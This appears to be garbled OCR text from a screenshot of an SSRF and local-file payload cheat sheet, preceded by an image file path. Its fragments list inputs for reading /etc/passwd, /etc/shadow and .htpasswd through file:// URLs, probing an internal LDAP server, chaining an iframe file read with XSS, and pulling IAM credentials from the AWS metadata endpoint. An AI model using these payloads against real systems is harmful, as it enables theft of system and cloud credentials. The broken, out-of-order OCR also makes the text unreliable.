
file:///etc/passwd
file://
Based:
,
/etc/shadow
file:///var/www/.ht
,
passwd
Alternate
ldap://domaincontroller
Protocols:
:389
<iframe>
Chain with XSS:
src=file:///etc/shadow</iframe>
#use MiTM burp for response or onError
document.write
http://169.254.169.254/late
AWS:
st/user-data/iam/security-
credentials/
http://169.254.169
,
.254/latest/user-